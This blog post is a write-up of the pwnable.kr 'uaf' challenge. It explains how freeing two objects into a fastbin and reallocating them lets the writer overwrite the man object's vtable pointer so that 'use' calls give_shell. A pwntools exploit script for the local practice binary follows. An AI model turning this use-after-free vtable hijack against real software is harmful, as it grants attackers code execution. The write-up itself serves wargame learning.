Blog
This one was pretty simple all u have to do is Free once , allocate twice and Use once
The reason behind is as two objects (for men, woman ) are allocated of size 0x20

After free both the chunks end's up in fastbin
U could closely look that woman object that was lastly free'd is the HEAD in the linked list
as fastbin follow's LIFO structure.

if allocate a object now via after u end up in getting woman object address so we could trick now to change value in it
use this to call give_shell(a virtual function)
but unfortunately if choose to use , man object is called first (but we modified woman object only )
so to overcome this we call allocate again and now we can modify the man object :)
NOTE : i have used a plugin called libheap for gdb to debug heap
from pwn import *
context.bits = 64
#s = ssh(host='pwnable.kr',user='uaf',password='guest',port=2222)
payload = open('imp','w')
give_shell = 0x401172
shell_ptr = 0x401550 # man object
addr = pack(shell_ptr-8)
payload.write(addr)
payload.close()
p = process(['./uaf','20','imp'])
msg = p.recvlines(3)
print msg
p.sendline('3') # free
msg = p.recvlines(3)
print msg
p.sendline('2') # after
msg = p.recvlines(4)
print msg
p.sendline('2') # after
msg = p.recvlines(4)
print msg
p.sendline('1') # use
p.interactive()